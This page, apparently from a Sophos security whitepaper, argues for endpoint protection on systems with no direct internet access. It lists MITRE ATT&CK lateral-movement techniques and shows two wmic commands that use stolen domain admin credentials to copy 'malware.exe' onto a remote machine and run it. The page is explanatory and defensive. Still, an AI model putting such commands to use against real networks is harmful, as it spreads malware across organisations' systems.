Hindsight Cybersecurity
Systems with no direct internet access need protection
So how can a threat actor attack an unprotected system that has no direct internet access?
They typically launch attacks from a system that is connected as an intermediary using a trojan or stager over a Command and Control channel on port 443 (hard to identify anomalous encrypted traffic). Whether it’s a server or user system is not so important – they all run a similar set of core capabilities. The adversary can then access your systems in the same way that you would.
Let’s make a list of techniques available to attack a system over the LAN (links to MITRE ATT&CK):
▸ T1047 - Windows Management Instrumentation
▸ 1 - Remote Desktop Protocol
▸ 2 - Administration Shares
▸ 3 - Distributed Component Object Model
▸ 4 – Secure Shell (SSH)
▸ 6 - Windows Remote Management
▸ 5 – VNC, ScreenConnect, TeamViewer or other third-party remote management tools
▪ Command Prompt – ☐ ✕
C:\Users\Bob>wmic /node:\"192.0.2.27\" /user:\"ABCCo\\DomainAdmin\" /password:\"MySecret123\" process call create \"cmd.exe /c copy \\\\192.0.2.10\c$\\windows\temp\\malware.exe c:\\windows\\temp\\\"
C:\Users\Bob>wmic /node:\"192.0.2.27\" /user:\"ABCCo\\DomainAdmin\" /password:\"MySecret123\" process call create \"cmd.exe /c c:\\windows\\temp\\malware.exe\"
Simple Commands to use WMI to move malware to another device, and run it
With so many options available to threat actors, we need the visibility and protection provided by deploying endpoint protection on every possible system, even those without direct internet access. While the activity on the intermediary system may look benign (e.g. making an RDP connection), the results on the unprotected system can be catastrophic.
Removing your blind spots through deploying endpoint protection everywhere means attackers have fewer places to hide. This is important because if adversaries can hide on your systems they can remain undetected for days, weeks, or even months, quietly gathering intelligence about your environment, users, networks, applications and data. They will find your End of Life systems, Linux servers, hypervisors, and neglected and unpatched applications and then keep digging until they are ready for the final assault.
Most of the time, their standard operating procedure is to disable the endpoint security (which they can do because they have obtained elevated, or even system level, privileges), exfiltrate and then delete backups, and deploy the ransomware-as-a-service of choice.
Sophos Rapid Response was recently brought in to deal with an incident that involved an unprotected system. This case is a prime example of why, with hindsight, endpoint protection should have been deployed everywhere.
A Sophos Whitepaper. November 2021 6